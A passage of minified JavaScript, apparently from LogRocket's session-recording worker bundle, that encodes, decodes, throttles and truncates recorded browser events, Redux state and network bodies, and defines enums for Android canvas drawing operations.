r?t(r):r})]),n={type:"EVENT",eventType:e.event.type,eventBuffer:r,recordingID:e.recordingID,sessionID:e.sessionID};if("lr.browser.MouseEvent"===e.event.type&&"CLICK"===e.event.data.eventType&&(n.isPendingClick=!0,n.processingID=e.event.data.processingID),"lr.redux.InitialState"===e.event.type||"lr.redux.ReduxAction"===e.event.type)if(v.has("".concat(e.recordingID,"/").concat(e.sessionID,"/").concat(e.tabID)))n.eventBuffer=i.default.encodeEventList([m.encodeEvent(p(p({},e.event),{},{type:"lr.core.LogEvent",data:{logLevel:"DEBUG",args:["Encountered Redux event after Redux capture was disabled so it is being ignored."]}}))]);else if(n.shouldWarnAboutReduxSize=!0,r.byteLength>T){const t="Redux ".concat("lr.redux.InitialState"===e.event.type?"state":"action"," too large ")+"(> 4MB). Stopping Redux capture. Consider sanitizing: https://docs.logrocket.com/reference/redux-logging";n.eventBuffer=i.default.encodeEventList([m.encodeEvent(p(p({},e.event),{},{type:"lr.core.LogEvent",data:{logLevel:"WARN",args:[t]}}))]),n.shouldDisableReduxCapture=!0,v.add("".concat(e.recordingID,"/").concat(e.sessionID,"/").concat(e.tabID))}if("lr.network.RequestEvent"===e.event.type||"lr.network.ResponseEvent"===e.event.type){const t=w(e.event.data.body,e.event.time,r.byteLength);void 0!==t&&(n.eventBuffer=i.default.encodeEventList([m.encodeEvent(p(p({},e.event),{},{data:p(p({},e.event.data),{},{body:t})}))]))}if(r.byteLength>E){let t;switch(e.event.type){case"lr.network.RequestEvent":t="Network request too large (> 10MB). Consider sanitizing: https://docs.logrocket.com/reference/network";break;case"lr.network.ResponseEvent":t="Network response too large (> 10MB). Consider sanitizing:  https://docs.logrocket.com/reference/network";break;default:t="Payload too large (> 10MB). Event: ".concat(e.event.type)}n.eventBuffer=i.default.encodeEventList([m.encodeEvent(p(p({},e.event),{},{type:"lr.error.Truncated",data:{reason:t}}))]),n.error=t,n.errorSource=e.event.type,b=!0}I(n);break}default:(0,a.default)(!1,"Worker received invalid event type: ".concat(JSON.stringify(e),"."))}}),(()=>{b=!0;let t={};try{t=JSON.stringify(e)}catch(r){t=Object.prototype.toString.call(e)}return{appID:g,recordingID:O,payload:t}}))()},t.throttleNetworkBody=void 0;var o=n(r(2510)),i=n(r(3456)),s=r(1262),a=n(r(9266)),u=r(7900),l=n(r(9143)),c=n(r(4242));function f(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function p(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?f(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const d=/data:([\\w+/(\\w+)+]+)(;base64,([a-z0-9+/=]+)|,((%0A)?%3Csvg.*?%3C\\/svg%3E))/gi,h="[data-uri]",y=new u.ThroughputStreamsLimiter({"inline-image":{maxPeriodSeconds:10,maxSingleItemBytes:2097152,maxThroughputBytes:2097152},"network-body":{maxPeriodSeconds:10,maxSingleItemBytes:4194304,maxThroughputBytes:5242880}});const m=new s.Encoder(i.default);let g,O,b=!1;const v=new Set,E=10444800,T=4177920,I=e=>postMessage(e),S=new c.default,w=(e,t,r)=>{if(!y.capture("network-body",t,r)){let t=e;if((0,l.default)(e)||Array.isArray(e))try{t=JSON.stringify(e)}catch(r){t=Object.prototype.toString.call(e)}if("string"!=typeof t)return"... LogRocket is truncating network body ... Consider sanitizing large network bodies: https://docs.logrocket.com/reference/network";{const e=t.substring(0,1e3);return"".concat(e," ... LogRocket is truncating to first 1000 characters.")+" Consider sanitizing large network bodies: https://docs.logrocket.com/reference/network"}}};t.throttleNetworkBody=w},4890:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(9354);const o=new n.DiffPatcher({arrays:{detectMove:!1},propertyFilter:(e,t)=>"function"!=typeof t.left[e]&&"function"!=typeof t.right[e]&&!(e=>{let t=0,r=e.parent;for(;void 0!==r;){if(r.left===e.left&&r.right===e.right)return!0;if(r=r.parent,t++,t>10)return!0}return!1})(t)});t.default=o},1244:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(4890));t.default=o.default},4685:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(2510)),i=n(r(5632)),s=r(3559),a=r(7900);function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function c(e){function t(e){switch(e.info){case"documentInfo":return l(l({},e),{},{documentInfo:l(l({},e.documentInfo),{},{childNodes:e.documentInfo.childNodes.map(t)})});case"documentFragmentInfo":return l(l({},e),{},{documentFragmentInfo:l(l({},e.documentFragmentInfo),{},{childNodes:e.documentFragmentInfo.childNodes.map(t)})});case"elementInfo":return l(l({},e),{},{elementInfo:l(l({},e.elementInfo),{},{attributes:(0,i.default)(e.elementInfo.attributes,a.deepDearsonify),childNodes:e.elementInfo.childNodes.map(t)})});default:return e}}switch(e.type){case"lr.browser.NodeInitEvent":return l(l({},e.data),{},{rootNode:t(e.data.rootNode)});case"lr.browser.ShadowInitEvent":return l(l({},e.data),{},{shadowRootNode:t(e.data.shadowRootNode)});case"lr.browser.NodeChangeEvent":return l(l({},e.data),{},{addedOrMoved:e.data.addedOrMoved.map((e=>l(l({},e),{},{nodeData:t(e.nodeData)}))),attributes:e.data.attributes.map((e=>l(l({},e),{},{attributes:(0,i.default)(e.attributes,a.deepDearsonify)})))});case"lr.core.LogEvent":return l(l({},e.data),{},{args:e.data.args&&e.data.args.map(a.deepDearsonify)});case"lr.core.Exception":return l(l({},e.data),{},{message:(0,a.deepDearsonify)(e.data.message),messageArgs:(0,a.deepDearsonify)(e.data.messageArgs)});case"lr.redux.InitialState":return l(l({},e.data),{},{state:(0,a.deepDearsonify)(e.data.state)});case"lr.redux.ReduxAction":return l(l({},e.data),{},{action:(0,a.deepDearsonify)(e.data.action),stateDelta:null!=e.data.stateDelta?(0,a.deepDearsonify)(e.data.stateDelta):void 0,state:null!=e.data.state?(0,a.deepDearsonify)(e.data.state):void 0});case"lr.network.RequestEvent":case"lr.network.ResponseEvent":return l(l({},e.data),{},{body:(0,a.deepDearsonify)(e.data.body)});default:return e.data}}t.default=class{constructor(e){this.Protocol=void 0,this.decodeEvent=e=>{var t;const r="Buffer"===(null===(t=e.data)||void 0===t?void 0:t.type)?Buffer.from(e.data.data):e.data,n=this.Protocol.decodeEvent(l(l({},e),{},{data:r}));return l(l({},e),{},{data:c(n),$SerializedLevel:s.SerializedLevel.Deserialized})},this.maybeDecodeEvent=e=>(e=>{var t;return"Buffer"===(null===(t=e.data)||void 0===t?void 0:t.type)||e.data instanceof Buffer||"undefined"!=typeof Uint8Array&&e.data instanceof Uint8Array})(e)?this.decodeEvent(e):e,this.Protocol=e}}},5197:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(2510)),i=n(r(5632)),s=n(r(1244)),a=r(7900);function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function c(e,t){var r;function n(e){var r,o,s,u;return null==t||null===(r=t.node)||void 0===r||r.call(t,e),e.documentInfo?l(l({},e),{},{documentInfo:l(l({},e.documentInfo),{},{childNodes:null===(o=e.documentInfo.childNodes)||void 0===o?void 0:o.map(n)}),documentFragmentInfo:void 0,elementInfo:void 0}):e.documentFragmentInfo?l(l({},e),{},{documentFragmentInfo:l(l({},e.documentFragmentInfo),{},{childNodes:null===(s=e.documentFragmentInfo.childNodes)||void 0===s?void 0:s.map(n)}),documentInfo:void 0,elementInfo:void 0}):e.elementInfo?l(l({},e),{},{elementInfo:l(l({},e.elementInfo),{},{attributes:(0,i.default)(e.elementInfo.attributes,a.deepArsonify),childNodes:null===(u=e.elementInfo.childNodes)||void 0===u?void 0:u.map(n)}),documentFragmentInfo:void 0,documentInfo:void 0}):l(l({},e),{},{documentFragmentInfo:void 0,documentInfo:void 0,elementInfo:void 0})}switch(e.type){case"lr.browser.NodeInitEvent":return l(l({},e.data),{},{rootNode:n(e.data.rootNode)});case"lr.browser.ShadowInitEvent":return l(l({},e.data),{},{shadowRootNode:n(e.data.shadowRootNode)});case"lr.browser.NodeChangeEvent":return l(l({},e.data),{},{addedOrMoved:e.data.addedOrMoved.map((e=>l(l({},e),{},{nodeData:n(e.nodeData)}))),attributes:e.data.attributes.map((e=>l(l({},e),{},{attributes:(0,i.default)(e.attributes,((e,r)=>{var n,o;const i=null!==(n=null==t||null===(o=t.attr)||void 0===o?void 0:o.call(t,r,e))&&void 0!==n?n:e;return(0,a.deepArsonify)(i)}))})))});case"lr.core.LogEvent":return l(l({},e.data),{},{args:null===(r=e.data.args)||void 0===r?void 0:r.map(a.deepArsonify)});case"lr.core.Exception":return l(l({},e.data),{},{message:(0,a.deepArsonify)(e.data.message),messageArgs:(0,a.deepArsonify)(e.data.messageArgs)});case"lr.redux.InitialState":return l(l({},e.data),{},{state:(0,a.deepArsonify)(e.data.state)});case"lr.redux.ReduxAction":return l(l({},e.data),{},{action:(0,a.deepArsonify)(e.data.action),stateDelta:null!=e.data.stateDelta?(0,a.deepArsonify)(e.data.stateDelta):void 0,state:null!=e.data.state?(0,a.deepArsonify)(e.data.state):void 0});case"lr.network.RequestEvent":case"lr.network.ResponseEvent":return l(l({},e.data),{},{body:(0,a.deepArsonify)(e.data.body)});default:return e.data}}t.default=class{constructor(e){this.Protocol=void 0,this.reduxStateByStoreId={},this.encodeEvent=(e,t)=>{if(0===e.seqID)for(const t in this.reduxStateByStoreId)if(Object.prototype.hasOwnProperty.call(this.reduxStateByStoreId,t)){const{sessionID:r}=this.reduxStateByStoreId[t];r===e.sessionID&&(this.reduxStateByStoreId[t].sessionID=void 0)}return l(l({},e),{},{data:this.Protocol.encodeEventData(e.type,this.processEventData(e,t))})},this.Protocol=e}processEventData(e,t){if("lr.redux.ReduxAction"===e.type){const r=this.reduxStateByStoreId[e.data.storeId],n=e.data;if(r){const t=s.default.diff({o:r.state},{o:e.data.stateDelta});r.sessionID!==e.sessionID&&(n.state=r.state),this.reduxStateByStoreId[e.data.storeId]={state:e.data.stateDelta,sessionID:e.sessionID},n.stateDelta=void 0!==t?t:null}else this.reduxStateByStoreId[e.data.storeId]={state:e.data.stateDelta,sessionID:e.sessionID},n.state=e.data.stateDelta,n.stateDelta=null;return c(l(l({},e),{},{data:n}),t)}return"lr.redux.InitialState"===e.type&&(this.reduxStateByStoreId[e.data.storeId]={state:e.data.state,sessionID:e.sessionID}),c(e,t)}}},1262:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Decoder",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"Encoder",{enumerable:!0,get:function(){return i.default}});var o=n(r(4685)),i=n(r(5197))},140:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;const r=Date.now.bind(Date),n=r();t.default="undefined"!=typeof performance&&performance.now?performance.now.bind(performance):()=>r()-n},8683:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DONE_POSTING=void 0;t.DONE_POSTING=-1},6766:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(8683);t.default=class{constructor(e){let{worker:t,onReceiveFullMessage:r}=e,o=[];t.addEventListener("message",(e=>{if(e.data===n.DONE_POSTING){const e=[];o.forEach((t=>{t&&"object"==typeof t&&e.push(t)})),e.forEach((e=>{for(const t in e)e.hasOwnProperty(t)&&(e[t]=o[e[t]])})),o.length>0&&(r(o[0]),o=[])}else o=[...o,...e.data]}))}}},2879:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(140)),i=r(8683),s=n(r(2134));const a=2,u=4,l=8,c=(e,t)=>{const r=Object.getPrototypeOf(e);return null!==r&&"function"==typeof r[t]};function f(e){if(Array.isArray(e))return e.map((e=>"object"==typeof e&&null!==e?f(e):e));{const r={};for(const n of Object.keys(e)){var t;const o=e[n];null!==(t=Object.getOwnPropertyDescriptor(e,n))&&void 0!==t&&t.hasOwnProperty("get")?r[n]="[object Getter]":r[n]="object"==typeof o&&null!==o?f(o):o}return r}}class p{constructor(e){let{size:t,start:r}=e;this.i=void 0,this.sum=void 0,this.size=void 0,this.values=void 0,this.i=1,this.sum=r,this.size=t,this.values=new Array(t),this.values[0]=r}add(e){const t=this.i++%this.size;this.sum-=this.values[t]||0,this.values[t]=e,this.sum+=e}avg(){return this.sum/Math.min(this.size,this.i)}}t.default=class{constructor(e){let{worker:t,isReactNative:r=!1}=e;this._worker=void 0,this._messages=void 0,this._byteCache=void 0,this._byteStreams=void 0,this._throughput=void 0,this._bytes=void 0,this._isProcessing=void 0,this._isReactNative=void 0,this._queue=void 0,this._doWork=void 0,this._worker=t,this._messages=[],this._byteCache={},this._byteStreams={},this._throughput=new p({size:10,start:1e3}),this._bytes=0,this._isProcessing=!1,this._isReactNative=r,this._queue=[],this._doWork=this.doWorkGenerator()}sendQueue(){try{this._worker.postMessage(this._queue)}catch(e){for(const e of this._queue)try{this._worker.postMessage([e])}catch(t){this._worker.postMessage([{}.toString.call(e)])}}this._queue=[]}*doWorkGenerator(){for(;;){if(!this._messages.length){yield-1;continue}const r=new Map,n=[];let o=0;const s=e=>{let t=r.get(e);return void 0===t&&(t=n.length,r.set(e,t),n.push(e)),t},f=e=>{if(null==e)return e;try{const r={}.toString.call(e);switch(r){case"[object String]":return o+=e.length*a,e.valueOf();case"[object Boolean]":return o+=u,e;case"[object Number]":case"[object Date]":return o+=l,e;case"[object Error]":case"[object DOMError]":case"[object DOMException]":{const t="".concat(e.constructor.name,": ").concat(e.message||e.name);return o+=t.length*a,t}case"[object Object]":if(c(e,"toJS")&&c(e,"toJSON"))return f(e.toJSON());case"[object Array Iterator]":case"[object Array]":{const r=Array.isArray(e)?[]:{};for(const n in e){var t;Object.prototype.hasOwnProperty.call(e,n)&&(o+=n.length*a,!this._isReactNative&&null!==(t=Object.getOwnPropertyDescriptor(e,n))&&void 0!==t&&t.hasOwnProperty("get")?r[n]=s("[object Getter]"):r[n]=s(e[n]))}return r}default:return r}}catch(e){return{}}},p=this._messages.shift();if(p){var e,t;const[r,a]=p,u=null!==(e=null==r||null===(t=r.event)||void 0===t?void 0:t.type)&&void 0!==e?e:null==r?void 0:r.type;s(r);let l=o;for(const e of n){const t=f(e);this._queue.length&&o-l>this._throughput.avg()&&(this.sendQueue(),yield o-l,l=o),this._queue.push(t)}this._byteCache[u].add(o),this._queue.length>0&&this.sendQueue(),this._isReactNative&&this._worker.donePostingMessage?this._worker.donePostingMessage():this._worker.postMessage(i.DONE_POSTING),this._byteStreams[u]-=a,this._bytes-=a,yield o-l}}}_processMessages(){if(this._isProcessing)return;this._isProcessing=!0;const e=(0,s.default)((()=>{let t=0;const r=(0,o.default)()+5;do{const e=this._doWork.next().value;if(!("number"==typeof e&&e>0))return void(this._isProcessing=!1);t+=e}while((0,o.default)()<r);this._throughput.add(t),setTimeout(e)}));setTimeout(e)}postMessage(e){var t,r;let n=e;this._isReactNative&&(n=f(e));const o=null!==(t=null===(r=n.event)||void 0===r?void 0:r.type)&&void 0!==t?t:n.type;this._byteCache[o]||(this._byteCache[o]=new p({size:5,start:n.sizeOverride||0}));let i=this._byteCache[o].avg();n.sizeOverride&&(i=n.sizeOverride);const s=this._byteStreams[o]||0;return this._byteStreams[o]=s+i,this._bytes+=i,delete n.sizeOverride,this._messages.push([n,i]),this._processMessages(),[this._bytes,this._byteStreams]}}},6266:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"MessageReceiver",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"MessageSender",{enumerable:!0,get:function(){return o.default}});var o=n(r(2879)),i=n(r(6766))},3559:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0});var o={identityStatusForClickhouse:!0};t.identityStatusForClickhouse=void 0;var i=n(r(8437)),s=r(2811);Object.keys(s).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===s[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return s[e]}}))}));var a=r(5380);Object.keys(a).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))}));t.identityStatusForClickhouse=e=>(0,i.default)(s.lr.IdentityStatus[e])},2811:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.requireValidEventType=t.lr=t.isValidEventType=t.ValidRootNames=t.ValidEventNames=t.SerializedLevel=void 0;const r=e=>i.includes(e);t.isValidEventType=r;t.requireValidEventType=e=>{if(r(e))return e;throw new Error("The string \'".concat(e,"\' is not a valid event name."))};let n=t.SerializedLevel=void 0;!function(e){e[e.Binary=0]="Binary",e[e.Deserialized=1]="Deserialized",e[e.Serialized=2]="Serialized"}(n||(t.SerializedLevel=n={}));let o=t.lr=void 0;!function(e){let t,r,n,o,i,s,a,u,l,c,f,p,d,h,y,m,g,O,b,v,E,T,I,S,w,_;!function(e){e[e.UNKNOWN=0]="UNKNOWN",e[e.ANONYMOUS=1]="ANONYMOUS",e[e.IDENTIFIED=2]="IDENTIFIED"}(t||(t={})),e.IdentityStatus=t,r||(r=e.Activity||(e.Activity={})),function(e){let t,r,n,o;!function(e){let t;!function(e){e.ACTIVITY_CREATED="ACTIVITY_CREATED",e.ACTIVITY_STARTED="ACTIVITY_STARTED",e.ACTIVITY_RESUMED="ACTIVITY_RESUMED",e.ACTIVITY_PAUSED="ACTIVITY_PAUSED",e.ACTIVITY_STOPPED="ACTIVITY_STOPPED",e.ACTIVITY_SAVE_INSTANCE_STATE="ACTIVITY_SAVE_INSTANCE_STATE",e.ACTIVITY_DESTROYED="ACTIVITY_DESTROYED",e.PAGE_TAG="PAGE_TAG"}(t||(t={})),e.LifecycleType=t}(t||(t=e.ActivityLifecycleEvent||(e.ActivityLifecycleEvent={}))),function(e){let t,r,n,o,i,s,a,u,l,c,f,p,d,h,y,m,g,O;!function(e){e.NONE_ALIGN="NONE_ALIGN",e.ALIGN_CENTER="ALIGN_CENTER",e.ALIGN_LEFT="ALIGN_LEFT",e.ALIGN_RIGHT="ALIGN_RIGHT",e.ALIGN_JUSTIFY="ALIGN_JUSTIFY"}(t||(t={})),e.Align=t,function(e){e.BLEND_MODE_CLEAR="BLEND_MODE_CLEAR",e.BLEND_MODE_COLOR="BLEND_MODE_COLOR",e.BLEND_MODE_COLOR_BURN="BLEND_MODE_COLOR_BURN",e.BLEND_MODE_COLOR_DODGE="BLEND_MODE_COLOR_DODGE",e.BLEND_MODE_DARKEN="BLEND_MODE_DARKEN",e.BLEND_MODE_DIFFERENCE="BLEND_MODE_DIFFERENCE",e.BLEND_MODE_DST="BLEND_MODE_DST",e.BLEND_MODE_DST_ATOP="BLEND_MODE_DST_ATOP",e.BLEND_MODE_DST_IN="BLEND_MODE_DST_IN",e.BLEND_MODE_DST_OUT="BLEND_MODE_DST_OUT",e.BLEND_MODE_DST_OVER="BLEND_MODE_DST_OVER",e.BLEND_MODE_EXCLUSION="BLEND_MODE_EXCLUSION",e.BLEND_MODE_HARD_LIGHT="BLEND_MODE_HARD_LIGHT",e.BLEND_MODE_HUE="BLEND_MODE_HUE",e.BLEND_MODE_LIGHTEN="BLEND_MODE_LIGHTEN",e.BLEND_MODE_LUMINOSITY="BLEND_MODE_LUMINOSITY",e.BLEND_MODE_MODULATE="BLEND_MODE_MODULATE",e.BLEND_MODE_MULTIPLY="BLEND_MODE_MULTIPLY",e.BLEND_MODE_OVERLAY="BLEND_MODE_OVERLAY",e.BLEND_MODE_PLUS="BLEND_MODE_PLUS",e.BLEND_MODE_SATURATION="BLEND_MODE_SATURATION",e.BLEND_MODE_SCREEN="BLEND_MODE_SCREEN",e.BLEND_MODE_SOFT_LIGHT="BLEND_MODE_SOFT_LIGHT",e.BLEND_MODE_SRC="BLEND_MODE_SRC",e.BLEND_MODE_SRC_ATOP="BLEND_MODE_SRC_ATOP",e.BLEND_MODE_SRC_IN="BLEND_MODE_SRC_IN",e.BLEND_MODE_SRC_OUT="BLEND_MODE_SRC_OUT",e.BLEND_MODE_SRC_OVER="BLEND_MODE_SRC_OVER",e.BLEND_MODE_XOR="BLEND_MODE_XOR"}(r||(r={})),e.BlendMode=r,function(e){e.NONE_CAP="NONE_CAP",e.CAP_BUTT="CAP_BUTT",e.CAP_ROUND="CAP_ROUND",e.CAP_SQUARE="CAP_SQUARE"}(n||(n={})),e.Cap=n,function(e){e.NONE_COMPOSITE_TYPE="NONE_COMPOSITE_TYPE",e.ADD="ADD",e.CLEAR="CLEAR",e.COLOR="COLOR",e.COLOR_BURN="COLOR_BURN",e.COLOR_DODGE="COLOR_DODGE",e.DARKEN="DARKEN",e.DIFFERENCE="DIFFERENCE",e.DST="DST",e.DST_ATOP="DST_ATOP",e.DST_IN="DST_IN",e.DST_OUT="DST_OUT",e.DST_OVER="DST_OVER",e.EXCLUSION="EXCLUSION",e.HARD_LIGHT="HARD_LIGHT",e.HUE="HUE",e.LIGHTEN="LIGHTEN",e.LUMINOSITY="LUMINOSITY",e.MODULATE="MODULATE",e.MULTIPLY="MULTIPLY",e.OVERLAY="OVERLAY",e.PLUS="PLUS",e.SATURATION="SATURATION",e.SOFT_LIGHT="SOFT_LIGHT",e.SCREEN="SCREEN",e.SRC="SRC",e.SRC_ATOP="SRC_ATOP",e.SRC_IN="SRC_IN",e.SRC_OUT="SRC_OUT",e.SRC_OVER="SRC_OVER",e.XOR="XOR"}(o||(o={})),e.CompositeType=o,function(e){e.NONE_DEFAULT_TYPEFACE="NONE_DEFAULT_TYPEFACE",e.DEFAULT_TYPEFACE="DEFAULT_TYPEFACE",e.DEFAULT_TYPEFACE_BOLD="DEFAULT_TYPEFACE_BOLD",e.DEFAULT_TYPEFACE_MONOSPACE="DEFAULT_TYPEFACE_MONOSPACE",e.DEFAULT_TYPEFACE_SANS_SERIF="DEFAULT_TYPEFACE_SANS_SERIF",e.DEFAULT_TYPEFACE_SERIF="DEFAULT_TYPEFACE_SERIF"}(i||(i={})),e.DefaultTypeface=i,function(e){e.NONE_GRADIENT_TYPE="NONE_GRADIENT_TYPE",e.LINEAR_GRADIENT="LINEAR_GRADIENT",e.RADIAL_GRADIENT="RADIAL_GRADIENT",e.SWEEP_GRADIENT="SWEEP_GRADIENT"}(s||(s={})),e.GradientType=s,function(e){e.NONE_JOIN="NONE_JOIN",e.JOIN_BEVEL="JOIN_BEVEL",e.JOIN_MITER="JOIN_MITER",e.JOIN_ROUND="JOIN_ROUND"}(a||(a={})),e.Join=a,function(e){e.CLIP_OUT_RECT="CLIP_OUT_RECT",e.CLIP_PATH="CLIP_PATH",e.CLIP_RECT="CLIP_RECT",e.CLOSE_VIEW="CLOSE_VIEW",e.CONCAT="CONCAT",e.DRAW_ARGB="DRAW_ARGB",e.DRAW_ARC="DRAW_ARC",e.DRAW_BITMAP="DRAW_BITMAP",e.DRAW_BITMAP_MESH="DRAW_BITMAP_MESH",e.DRAW_CIRCLE="DRAW_CIRCLE",e.DRAW_COLOR="DRAW_COLOR",e.DRAW_DOUBLE_ROUND_RECT="DRAW_DOUBLE_ROUND_RECT",e.DRAW_LINE="DRAW_LINE",e.DRAW_LINES="DRAW_LINES",e.DRAW_OVAL="DRAW_OVAL",e.DRAW_PAINT="DRAW_PAINT",e.DRAW_PATCH="DRAW_PATCH",e.DRAW_PATH="DRAW_PATH",e.DRAW_PICTURE="DRAW_PICTURE",e.DRAW_POINT="DRAW_POINT",e.DRAW_POINTS="DRAW_POINTS",e.DRAW_POS_TEXT="DRAW_POS_TEXT",e.DRAW_RGB="DRAW_RGB",e.DRAW_RECT="DRAW_RECT",e.DRAW_RENDER_NODE="DRAW_RENDER_NODE",e.DRAW_ROUND_RECT="DRAW_ROUND_RECT",e.DRAW_TEXT="DRAW_TEXT",e.DRAW_TEXT_ON_PATH="DRAW_TEXT_ON_PATH",e.DRAW_TEXT_RUN="DRAW_TEXT_RUN",e.DRAW_VERTICES="DRAW_VERTICES",e.DISABLE_Z="DISABLE_Z",e.ENABLE_Z="ENABLE_Z",e.OPEN_VIEW="OPEN_VIEW",e.RESTORE="RESTORE",e.RESTORE_TO_COUNT="RESTORE_TO_COUNT",e.ROTATE="ROTATE",e.SAVE="SAVE",e.SAVE_LAYER="SAVE_LAYER",e.SAVE_LAYER_ALPHA="SAVE_LAYER_ALPHA",e.SCALE="SCALE",e.SET_BITMAP="SET_BITMAP",e.SET_DENSITY="SET_DENSITY",e.SET_DRAW_FILTER="SET_DRAW_FILTER",e.SET_MATRIX="SET_MATRIX",e.SKEW="SKEW",e.TRANSLATE="TRANSLATE",e.DRAW_PARAGRAPH="DRAW_PARAGRAPH"}(u||(u={})),e.OperationType=u,function(e){e.NONE_PAINT_STYLE="NONE_PAINT_STYLE",e.STYLE_FILL="STYLE_FILL",e.STYLE_FILL_AND_STROKE="STYLE_FILL_AND_STROKE",e.STYLE_STROKE="STYLE_STROKE"}(l||(l={})),e.PaintStyle=l,function(e){e.PORTER_DUFF_MODE_ADD="PORTER_DUFF_MODE_ADD",e.PORTER_DUFF_MODE_CLEAR="PORTER_DUFF_MODE_CLEAR",e.PORTER_DUFF_MODE_DARKEN="PORTER_DUFF_MODE_DARKEN",e.PORTER_DUFF_MODE_DST="PORTER_DUFF_MODE_DST",e.PORTER_DUFF_MODE_DST_OVER="PORTER_DUFF_MODE_DST_OVER",e.PORTER_DUFF_MODE_DST_IN="PORTER_DUFF_MODE_DST_IN",e.PORTER_DUFF_MODE_DST_OUT="PORTER_DUFF_MODE_DST_OUT",e.PORTER_DUFF_MODE_DST_ATOP="PORTER_DUFF_MODE_DST_ATOP",e.PORTER_DUFF_MODE_LIGHTEN="PORTER_DUFF_MODE_LIGHTEN",e.PORTER_DUFF_MODE_MULTIPLY="PORTER_DUFF_MODE_MULTIPLY",e.PORTER_DUFF_MODE_OVERLAY="PORTER_DUFF_MODE_OVERLAY",e.PORTER_DUFF_MODE_SCREEN="PORTER_DUFF_MODE_SCREEN",e.PORTER_DUFF_MODE_SRC="PORTER_DUFF_MODE_SRC",e.PORTER_DUFF_MODE_SRC_ATOP="PORTER_DUFF_MODE_SRC_ATOP",e.PORTER_DUFF_MODE_SRC_IN="PORTER_DUFF_MODE_SRC_IN",e.PORTER_DUFF_MODE_SRC_OUT="PORTER_DUFF_MODE_SRC_OUT",e.PORTER_DUFF_MODE_SRC_OVER="PORTER_DUFF_MODE_SRC_OVER",e.PORTER_DUFF_MODE_XOR="PORTER_DUFF_MODE_XOR"}(c||(c={})),e.PorterDuffMode=c,function(e){e.REGION_OP_DIFFERENCE="REGION_OP_DIFFERENCE",e.REGION_OP_INTERSECT="REGION_OP_INTERSECT",e.REGION_OP_REPLACE="REGION_OP_REPLACE",e.REGION_OP_REVERSE_DIFFERENCE="REGION_OP_REVERSE_DIFFERENCE",e.REGION_OP_UNION="REGION_OP_UNION",e.REGION_OP_XOR="REGION_OP_XOR"}(f||(f={})),e.RegionOp=f,function(e){e.NONE_TILE_MODE="NONE_TILE_MODE",e.TILE_MODE_CLAMP="TILE_MODE_CLAMP",e.TILE_MODE_REPEAT="TILE_MODE_REPEAT",e.TILE_MODE_MIRROR="TILE_MODE_MIRROR"}(p||(p={})),e.TileMode=p,function(e){e.NONE_TYPEFACE_STYLE="NONE_TYPEFACE_STYLE",e.STYLE_NORMAL="STYLE_NORMAL",e.STYLE_BOLD="STYLE_BOLD",e.STYLE_ITALIC="STYLE_ITALIC",e.STYLE_BOLD_ITALIC="STYLE_BOLD_ITALIC"}(d||(d={})),e.TypefaceStyle=d,h||(h=e.Operation||(e.Operation={})),function(e){let 